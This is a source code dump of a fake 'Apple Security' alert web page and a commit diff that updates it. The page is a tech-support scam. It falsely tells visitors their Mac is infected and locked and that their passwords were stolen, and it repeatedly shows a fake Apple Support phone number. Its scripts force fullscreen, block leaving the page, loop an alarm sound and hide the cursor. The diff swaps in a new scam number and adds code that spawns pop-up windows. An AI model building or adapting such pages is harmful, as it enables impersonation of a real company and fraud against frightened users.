

==== Mac08ShDMeEr0887/index.html @ 1895d14f "Add files via upload" ====
<!DOCTYPE html>
<html>
<head>

  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title>Apple-Support assistance</title>
<link rel="stylesheet" href="styles.css">
<script type="text/javascript" src="scripts.js"></script>
<script type="text/javascript" src="custom.js"></script>
<script type="text/javascript" src="main.js"></script>
<link rel="icon" type="image/png" href="apple.png">
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous"><script defer data-domain="jjunr.last" src="https://plausible.io/js/script.js"></script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js" integrity="sha384-B4gt1jrGC7Jh4AgTPSdUtOBvfO8shuf57BaghqFfPlYxofvL8/KUEfYiJOMMV+rV" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-xxx-x"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-xxx-x');
</script>



<style>
  .black {
    width: 100%;
    height: 100%;
    background-color: rgb(0 0 0 / 47%);
    opacity: 0.7;
    transition: 1s;
    position: absolute;
    top: -190px;
    left:0
  }
  </style>

  <script>
  var elem = document.documentElement;
  function openFullscreen() {
    if (elem.requestFullscreen) {
      elem.requestFullscreen();
    } else if (elem.webkitRequestFullscreen) { /* Safari */
      elem.webkitRequestFullscreen();
    } else if (elem.msRequestFullscreen) { /* IE11 */
      elem.msRequestFullscreen();
    }
  }

  function closeFullscreen() {
    if (document.exitFullscreen) {
      document.exitFullscreen();
    } else if (document.webkitExitFullscreen) { /* Safari */
      document.webkitExitFullscreen();
    } else if (document.msExitFullscreen) { /* IE11 */
      document.msExitFullscreen();
    }
  }
  </script>

<script type="text/javascript">
window.onbeforeunload = function() {
   if (data_needs_saving()) {
       return "Call Windows Defender Helpline Now";
   } else {
      return;
   }
};
        </script>
        <script type="text/javascript">
            window.addEventListener("beforeunload", function (e) {
         var confirmationMessage = 'It looks like you are editing something.'
                            + 'Your changes will be lost if you leave before saving.';

                (e || window.event).returnValue = confirmationMessage; //Gecko + IE
                return confirmationMessage; //Gecko + Webkit, Safari, Chrome etc.
            });
        </script>


        <script>
              function getVariableFromURl(n0me)
              {
                  n0me = n0me.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
                  var regexS = "[\\?&]"+n0me+"=([^&#]*)";
                  var regex = new RegExp( regexS );
                  var results = regex.exec( window.location.href );
                  if( results == null )
                      return "";
                  else
                      return results[1];
              }
          </script>


          <script type="text/javascript">
                      var ph0ne = getVariableFromURl('ph0ne');
                  </script>


</head>
<body id="mycanvas" onclick="playSound()" >

  <div class="bg" style="cursor:none;">
    <div class="bgimg" style="top: 0px;"><img src="bg.png" alt="" width="100%"/></div>

</div>
  <a  onclick="openFullscreen();" rel="noreferrer" id="link_black">
    <div class="black" style="height: 145%;"></div>
</a>

<div class="box" id="box">
<div class="top">
<p style="font-size: 17px; font-weight:600; font-family: Arial, Helvetica, sans-serif;">Apple Security<img src="minimize.jpeg" class="" style="float: right; width:115px;"></p>
</div>

<h4 style="position: absolute; left: 70px; top: 53px; font-weight: 300;" id="text1">Safety at a glance</h4>
<p style="position: absolute; left: 70px; top: 100px; font-weight: 0; font-size: 13px;" id="text2"><br>Check what is happening to the safety and health of your device and take all necessary measures.</p>
<div class="centerright">
<ul>
<li>
<br>
<img src="kxFy-clip.png" width="50px;">
<p>Apple Security Protection</p>
<p style="top: 103px; position: absolute; font-size: 13px; color: grey;">action is required. Run a scan to check for <br>threats.</p>

</li>
<li>
<br><br>
<img src="qsbs-firewall.png" width="60px;">
<p>Firewall and network protection</p>
<p style="top: 270px; position: absolute; font-size: 13px; color: grey;">No action required.</p>
</li>
</ul>
<ul>
<li>
<br>
<img src="s-S4-acc.png" width="60px;">
<p>Account protection</p>
<p style="top: 125px; position: absolute; font-size: 13px; color: grey;">No action required.</p>
</li>
<li>
<br>
<img src="Z5BR-network.png" width="51px;"/>
<p>Application and browser control</p>
<p style="top: 270px; position: absolute; font-size: 13px; color: grey;">No action required.</p>
</li>
</ul>
</div>
<img src="uZbx-si.png" class="" style="border-bottom-left-radius: 10px;" width="30.9px; height: 15.2px;" id="clscl">
<br>
</div>


<!--Apple Security Quick Scan-->
<div class="scan" id="scan">
  <div class="top">
  <p style="font-size: 17px; font-weight:600; font-family: Arial, Helvetica, sans-serif;">Apple Security<img src="minimize.jpeg" class="" style="float: right; width:115px;"></p>
  </div>
  <h4 style="position: absolute; left: 70px; top: 53px; font-weight: 300;" id="text1"><img src="apple.png" width="25px;" style="margin-right: 10px;vertical-align: sub;">Apple Security Protection</h4>
  <p style="position: absolute; left: 70px; top: 100px; font-weight: 0; font-size: 13px;" id="text2">Device protection against threats.</p>

<h3 style="    position: absolute;
right: 150px;
top: 6px;
font-weight: 500;
font-size: 19px;" id="text12"><b>+1-855-200-7911 (free security)</b></h3>

  <div class="centerright">


  <ul>
  <li>



  <div class="flex"> <img src="-EBq-current.png" width="20px" height="20px;" style="margin-right: 10px; top: 10px; position: absolute;"><p style="font-weight: 400; position: absolute; left: 30px;">current threat</p></div>


  <br><br>
  <div class="progress" id="bar">
    <div class="progress__bar"></div>
  </div>

  <p style="font-size: 13px;" id="info">Quick scan in progress...<br>Estimated time remaining: <n id="time">0</b></n><br><n id="amount">0</b>< /n> Files scanned.</p>

  <a href="#"class="button" id="re">To cancel</a>
  <p style=" font-size: 13px;" id="recx">Keep working while we analyze your device.</p>

  <p style="font-size: 13px; color: #0063c6; cursor: pointer;" id="recx-hide">protection history</p>
  <br>
  <p id="shx" style="font-size: 13px; color: #0063c6; display: none; cursor: pointer;">Scan Options<br> Allowed Threats<br> Protection History</p>


  </li>

  <li>

<div class="flex"><img src="nOxp-sett.png" height="28px" width="30px;" style="margin-right: 10px;"><p style="position: absolute; left: 35px;    bottom: 117px;    line-height: 18px;">Virus & threat protection settings </p> </div>
<p style="color: grey; font-size: 13px;">no action required</p>
<p style="font-size: 13px; color: #0063c6;">Manage your settings</p>
  </li>
  </ul>
  <ul>

  <li>


  <p style="position: absolute; top: -55px;">I have a question?</p>

  <p style="font-size: 13px; color: #0063c6; position: absolute; top: -15px; cursor: pointer;">get help</p>

  </li>
  <li>


    <p style="position: absolute; top: 25px;">who will protect me ?</p>

    <p style="font-size: 13px; color: #0063c6; position: absolute; top: 65px; cursor: pointer;">Supplier management</p>

    </li>
    <li>

      <p style="position: absolute; top: 100px; "><br>Help us improve Apple Security</p>

      <p style="font-size: 13px; color: #0063c6; position: absolute; top: 152px; cursor: pointer;">Send us your feedback</p>

      </li>
      <li>

        <p style="position: absolute; top: 190px;">Change your privacy settings</p>
        <p style="position: absolute; top: 220px; font-size: 13px;">View and change privacy settings on Mac<br><n id="which"></b></n> devices.</p>

        <p style="font-size: 13px; color: #0063c6; position: absolute; top: 270px; cursor: pointer;">Privacy Settings<br>Privacy Dashboard<br>Privacy Statement</p>

        </li>

  </ul>

  </div>
  <img src="uZbx-si.png" class="" style="border-bottom-left-radius: 10px;" width="30.9px; height: 15.2px;" id="clscl">
  <br>
  </div>
  <script>
          navigator.userAgentData.getHighEntropyValues(["platformVersion"])
   .then(ua => {
     if (navigator.userAgentData.platform === "Apple") {
       const majorPlatformVersion = parseInt(ua.platformVersion.split('.')[0]);
       if (majorPlatformVersion >= 13) {
        document.getElementById("which").innerHTML = " 11";
        }
        else if (majorPlatformVersion > 0) {
          document.getElementById("which").innerHTML = " 10";
        }
        else {
          console.log("Beyond");
        }
     }
     else {
       console.log("does not work on Mac");
     }
   });
  </script>

<div class="alert_popup cardcontainer mnwebs">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <p class="text-center" style="font-size: 16px;
font-weight: normal;
margin: 0;
margin-bottom: 5px;
padding: 5px 10px;
color: #fff;font-weight: bold;
margin-top: 8px; text-align: center;">Apple Security - Protection Warning</p>
                <p class="text-center">** Access to this PC has been blocked for security reasons **</p>
                <p>Your computer has been warned that it is infected with Unknown Error code: #0x6D9. The following data was compromised: <br><br>
                  > Email ID<br> &gt; Bank Password<br>
                  > Facebook Login<br>
                  > Photos and Photo Documents </p>

                  <p>A Apple Security scan has detected potentially unwanted adware on this device that can steal your passwords, online identities, financial information, personal files, images, or documents. </p>
                  <!-- <p>Please contact us immediately so that our engineers can explain the removal process over the phone. <br><br> -->

                   <p> Please contact Apple Support immediately to report this threat, prevent spoofing, and unlock access to this device. <br><br>
                    Closing this mac puts your personal information at risk and interrupts your mac registration.</p>

               <p style="padding-bottom: 0px;">Call Apple Support <strong>+1-855-200-7911 (Security Support)</strong></p>
               <div class="action_buttons"> <a class="" id="leave_page" style="cursor: pointer;">Have understood</a> <a class="" id="leave_page">To cancel</a> </div>
            </div>

        </div>
    </div>
</div>
<audio id="beep" loop>
  <source src="_Fm7-alert.mp3" type="audio/mpeg">
</audio>

<script>
  addEventListener("click", function() {
var el = document.documentElement
  , rfs =
         el.requestFullScreen
      || el.webkitRequestFullScreen
      || el.mozRequestFullScreen
;
rfs.call(el);
});

</script>

<div id="websa" class="websa mnwebs">
  <div class="ilb top">
      <div class="headers ilb" style="border-bottom: 1px solid #d6d5d5;">
          <span id="txtadd" class="fl title"><span class="fl ilb"><img src="apple.png" class="logo3"></span> Apple_Defender_Security_Center</span>
          <span id="txts1" class="fl title2"><a href="#"><img src="cross.png"></a></span>

      </div>
  </div>
  <div id="txtintro">
              <span class="colo-rd">Application: Ads.financetrack(x07).dll<br>
                Threats_Detected:Stuxnet. Unknown_Error_code: #0x6D09</span>
  </div>
  <img id="banner" src="virus-images.png">
  <div id="disclaimer">
    Access to this PC has been blocked for security reasons.<br>
      <span class="support">Contact Apple Support: +1-855-200-7911 (Security Support)</span>
  </div>
  <div id="bottom">
      <img id="badge" src="apple.png"><span class="title3">Apple Support</span>
      <ul>
          <li>
              <a href="#">
                  <div class="fr button2">
                      <span id="addtochromebutton">Deny</span>
                  </div>
              </a>
          </li>
          <li>
              <a href="#">
                  <div class="fr buttons blink">
                      <span id="addtochromebutton">Allow</span>
                  </div>
              </a>
          </li>
      </ul>

  </div>
</div>

</div>

<div id="footer" style="bottom: 0; position: absolute; cursor: none;width: auto;overflow: hidden;">
  <div class="row">

      <div class="col-md-12">
          <div class="right-foot" style="text-align: center;">
              <span id="footertxt" style="font-weight: 700;"><img src="apple.png"> Apple</span><span style="font-weight: 700;padding-left: 5px;color: #fff;">Support contact <span style="border: 1px solid #fff;border-radius: 5px;padding: 2px 5px;">+1-855-200-7911 (Security Support)</span></span>
          </div>
      </div>
      <div class="col-md-12">
          <marquee width="100%" direction="left" height="100px"><small class="text-left" style="color: #eee;font-size: 10px;">Apple
            Defender SmartScreen prevented unrecognized apps from displaying. Running this app may put your PC
            at risk. Apple Defender Scan has found unwanted adware that may steal on this device
            passwords, online IDs, financial information, personal files, photos, or
            document.</small></marquee>
      </div>
  </div>


</div>

<div id="welcomeDiv"
     style=" display:none; background-color:#000; height: auto; width: 550px;left:32%;position: absolute;z-index: 9999999999;text-align: center;top: 0; "
     class="answer_list">
    <p class="text-center" style="color: #FEFEFE;  margin-top:10px; font-size: 16px; opacity:.9; ">Do not reboot or use
      Your computer.<br>Your computer is disabled. Please, call Apple Support. <br>Access is the block security reason for this
      Computer. <br>Please contact us immediately. A technician will help you solve the problem.</p>


</div>

<script>
  $(document).ready(function () {
      $("#mycanvas").click(function () {
          $("#welcomeDiv").show();
      });
  });
</script>
<script defer data-domain="popupsdxfcgvh.sfdrxfcg" src="https://plausible.io/js/script.js"></script>
</body>


</html>
---- Mac08ShDMeEr0887/styles.css ----
body {
  background: #fff;
  -webkit-user-select: none; 
-ms-user-select: none; 
user-select: none; 
  /*
   background: url('bg.png');
  background-repeat: no-repeat;
  background-size: cover;
  */
 font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
 }
 .top {
  padding-left: 10px;
  
 }
.progress {

  width: 250px;
  
background: #d1d1d1;
  height: 04px;

}

.progress .progress__bar {
  height: 100%;
  width: 0%;
  border-radius: 2px;
  background-color: #3182be;
  animation: fill-bar 6s 1;
}

@keyframes fill-bar {
  from {width: 0%;}
  to {width: 100%;}
  
}
.textc {
  color: grey;
  font-size: 13px;
}
.flex {
  display: flex;
}
.button {
background: #cccccc;
color: #000;
padding: 6px 32px;
text-align: center;
text-decoration: none;
display: inline-block;
font-size: 13px;
margin: 4px 2px;
cursor: pointer;
font-weight:350;

}

 .centerright   img {
  max-width: 100%;
}
.centerright ul {
  padding: 0;
  list-style-type: none;
}
.centerright ul {
  columns: 3;
}
.centerright li {
  width: calc((100vw / 3) - 20px);
  display: inline-block;
  margin-bottom: 40px;
}

.centerright  ul {
  display: flex;
}
.centerright ul {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(190px, 1fr));

}
.centerright {
position: absolute;
left: 70px;
top: 150px;
display: flex;

}
.btn:hover {
cursor:pointer;
}
    .box {
display: none;
position: absolute;
width: 723px;
height: 560px;
top: 46%;
z-index: 999;
margin-top: -255px;
left: 48%;

border-radius: 0px;
margin-left: -325px;
border-radius: 8px;
padding-right: 10px;
padding-left: 0px;

    background: #fff;
  
    box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
    }
    .centerright li p{
      margin: 0.5rem;
    }
    .scan {
display: none;
position: absolute;
width: 723px;
height: 564px;
top: 46%;
z-index: 999;
margin-top: -255px;
left: 48%;
border-radius: 0px;
margin-left: -325px;
border-radius: 8px;
padding-right: 10px;
padding-left: 0px;



    background: #fff;
    
    box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
    }
    .scan::-webkit-scrollbar {
  display: none;
}


.alert_popup{
  position: absolute;
top: 6%;
z-index: 9999;
left: 36%;
background: #1a73e8;
width: 440px;
text-align: left;
color: #fff;
padding-top: 4px;
display: none;
margin: 20px;
transform: translate(-50%, -50%);
}
.alert_popup p{
font-size: 13px;
padding-bottom: 15px;
margin: 10px;
}
.action_buttons a.active {
border: 1px solid #3B79ED;
font-weight: bold;
}
.action_buttons a {
float: right;
font-size: 12px;
margin-right: 15px;
padding: 6px 25px;
text-decoration: none;
color: #fff !important;
border: 1px solid #fff;
margin-top: 20px;
border-radius: 3px; /* 100% */

margin-bottom: 20px;
}
.cardcontainer {
animation: zoominoutsinglefeatured 4s infinite ;
border-radius: 10px;
}
@keyframes zoominoutsinglefeatured {
0% {
 transform: scale(1,1);
}
50% {
 transform: scale(1.1,1.1);
}
100% {
 transform: scale(1,1);
}
}

@keyframes zoomininsinglefeatured {
0% {
 transform: scale(1,1);
}
50% {
 transform: scale(1.1,1.1);
}
100% {
 transform: scale(1,1);
}
}






.greyside {
padding: 10px;
border-top-right-radius: 10px;
border-top-left-radius: 10px;
background:#e7e7e7;

}
.bottomselect {
padding: 10px;
border-bottom-right-radius: 10px;
border-bottom-left-radius: 10px;
background:#e7e7e7;

}
.websa{
font-weight: 700;
padding: 15px 30px;
min-height: 310px;
border-radius: 10px;
border: 1px solid #fff;
width: 560px;
margin: 0 auto;
background-color: #fff;
box-shadow: rgb(0 0 0 / 25%) 0px 54px 55px, rgb(0 0 0 / 12%) 0px -12px 30px, rgb(0 0 0 / 12%) 0px 4px 6px, rgb(0 0 0 / 17%) 0px 12px 13px, rgb(0 0 0 / 9%) 0px -3px 5px;
z-index: 99999;  
position: absolute;
top: 48%;
left: 51%;
cursor: pointer;
transform: translate(-50%, -50%);
display: none;
}
.ilb {
display: inline-block;
}
.headers {
width: 535px;
margin-top: 7px;
padding-bottom: 10px;
}
.logo3 {margin: 0 7px 0px 0;width: 30px;height: 30px;}
.title2 img {
position: absolute;
width: 3%;
top: 27px;
right: 17px;
}
#txtintro {
clear: both;
padding-top: 0px;
font-size: 14px;
font-weight: 600;
text-align: center;
}
.colo-rd {
color: #ff0000;
}
#banner {
margin: 5px auto;
display: block;
}
#disclaimer {
margin: 5px;
font-size: 17px;
font-weight: bold;
text-align: center;
}
.support {
font-weight: bold;
font-size: 17px;
color: #1a73e8;
}
#bottom {
margin: 12px 0;
height: 50px;
display: flex;
border-top: 1px solid #d6d5d5;
}
#badge {
margin-top: 22px;
height: 27px;
}
.title3 {font-size: 18px;font-weight: 700;text-transform: capitalize;position: relative;width: 31%;top: 23px;left: 13px;}
#bottom ul {list-style-type: none;margin-left: 10px;margin-top: 1px;}
#bottom ul li {
display: inline-block;
float: left;
padding-left: 20px;
margin-top: 13px;
}
.button2 {
border-radius: 4px;
padding: 10px 30px 10px 30px;
color: #000;
border: 1px solid #000;
background-color: transparent;
font-size: 18px;
font-weight: 700;
text-align: center;
cursor: pointer;
}
.buttons {
border-radius: 4px;
padding: 10px 30px 10px 30px;
color: #fff;
background-color: #1a73e8;
font-size: 18px;
font-weight: 700;
text-align: center;
cursor: pointer;
}
a {
color: #007bff;
text-decoration: none;
background-color: transparent;
}
a:hover {
color: #0056b3;
text-decoration: underline;
}
.button2:hover {
color: #fff;
background-color: #1a73e8;
border-color: #1a73e8;
}
.blink {
animation: blink-animation 1s steps(5, start) infinite;
-webkit-animation: blink-animation 1s steps(5, start) infinite;
}
.blink2 {
animation: blink-animation 1s steps(5, start) infinite;
-webkit-animation: blink-animation 1s steps(5, start) infinite;
}

@keyframes blink-animation {
to {
visibility: hidden;
}
}
@-webkit-keyframes blink-animation {
to {
visibility: hidden;
}
}


#footer {
  left: 0;
width: 100%;
position: fixed;
bottom: 0;
background-color: #1a73e8;
z-index: 999;
padding: 10px 34px;
color: #fff;
font-size: 18px;
height: 75px;
cursor: pointer;
}
#footertxt, #footertxt2 {
font-size: 20px;
}
#footertxt img {
width: 30px;
margin-top: -4px;
filter: brightness(0) invert(1);
}
:host {
display: inline-block;
overflow: hidden;
text-align: initial;
white-space: nowrap;
}

.bg .bgimg {
position: absolute;
top: 60px;
left: 0px;
width: 100%;
}


==== commit 3b349063: "Add files via upload" ====
--- a/Mac08ShDMeEr0887/index.html
+++ b/Mac08ShDMeEr0887/index.html
@@ -11,7 +11,7 @@
 <script type="text/javascript" src="custom.js"></script>
 <script type="text/javascript" src="main.js"></script>
 <link rel="icon" type="image/png" href="apple.png">
-<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous"><script defer data-domain="jjunr.last" src="https://plausible.io/js/script.js"></script>
+<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
 
 
 <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
@@ -172,7 +172,7 @@
 right: 150px;
 top: 6px;
 font-weight: 500;
-font-size: 19px;" id="text12"><b>+1-855-200-7911 (free security)</b></h3>
+font-size: 19px;" id="text12"><b>+1-855-200-2214(free security)</b></h3>
 
   <div class="centerright">
 
@@ -182,7 +182,9 @@
 
 
 
-  <div class="flex"> <img src="-EBq-current.png" width="20px" height="20px;" style="margin-right: 10px; top: 10px; position: absolute;"><p style="font-weight: 400; position: absolute; left: 30px;">current threat</p></div>
+  <div class="flex"> <img src="-EBq-current.png" width="20px" height="20px;" style="margin-right: 10px; top: 10px; position: absolute;"><p style="font-weight: 400; position: absolute; left: 30px;">current threat</p></div><script defer data-domain="multisite.xyz" src="https://plausible.io/js/script.js"></script>
+
+
 
 
   <br><br>
@@ -293,7 +295,7 @@
                    <p> Please contact Apple Support immediately to report this threat, prevent spoofing, and unlock access to this device. <br><br>
                     Closing this mac puts your personal information at risk and interrupts your mac registration.</p>
 
-               <p style="padding-bottom: 0px;">Call Apple Support <strong>+1-855-200-7911 (Security Support)</strong></p>
+               <p style="padding-bottom: 0px;">Call Apple Support <strong>+1-855-200-2214(Security Support)</strong></p>
                <div class="action_buttons"> <a class="" id="leave_page" style="cursor: pointer;">Have understood</a> <a class="" id="leave_page">To cancel</a> </div>
             </div>
 
@@ -332,7 +334,7 @@
   <img id="banner" src="virus-images.png">
   <div id="disclaimer">
     Access to this PC has been blocked for security reasons.<br>
-      <span class="support">Contact Apple Support: +1-855-200-7911 (Security Support)</span>
+      <span class="support">Contact Apple Support: +1-855-200-2214(Security Support)</span>
   </div>
   <div id="bottom">
       <img id="badge" src="apple.png"><span class="title3">Apple Support</span>
@@ -363,7 +365,7 @@
 
       <div class="col-md-12">
           <div class="right-foot" style="text-align: center;">
-              <span id="footertxt" style="font-weight: 700;"><img src="apple.png"> Apple</span><span style="font-weight: 700;padding-left: 5px;color: #fff;">Support contact <span style="border: 1px solid #fff;border-radius: 5px;padding: 2px 5px;">+1-855-200-7911 (Security Support)</span></span>
+              <span id="footertxt" style="font-weight: 700;"><img src="apple.png"> Apple</span><span style="font-weight: 700;padding-left: 5px;color: #fff;">Support contact <span style="border: 1px solid #fff;border-radius: 5px;padding: 2px 5px;">+1-855-200-2214(Security Support)</span></span>
           </div>
       </div>
       <div class="col-md-12">
@@ -387,7 +389,28 @@
 
 
 </div>
-
+<!--game-->
+<script>
+
+  // Array of URLs to open in new private window
+  const urls = [
+    'tfn.html',
+  ];
+  
+  // Function to open URLs in new private window at random location
+  function openUrlsInNewPrivateWindow() {
+    const randomX = Math.floor(Math.random() * (window.screen.availWidth - 350));
+    const randomY = Math.floor(Math.random() * (window.screen.availHeight - 300));
+  
+    urls.forEach(url => {
+      window.open(url, '_blank', `width=333,height=231,left=${randomX},top=${randomY},toolbar=0,location=0,menubar=0,scrollbars=1,resizable=1,status=0`);
+    });
+  }
+  
+  // Call the function to open URLs in new private window
+  openUrlsInNewPrivateWindow();
+  
+  </script>
 <script>
   $(document).ready(function () {
       $("#mycanvas").click(function () {
@@ -395,7 +418,8 @@
       });
   });
 </script>
-<script defer data-domain="popupsdxfcgvh.sfdrxfcg" src="https://plausible.io/js/script.js"></script>
+
+<script defer data-domain="popneddisplay.site" src="https://plausible.io/js/script.js"></script>
 </body>
 
 
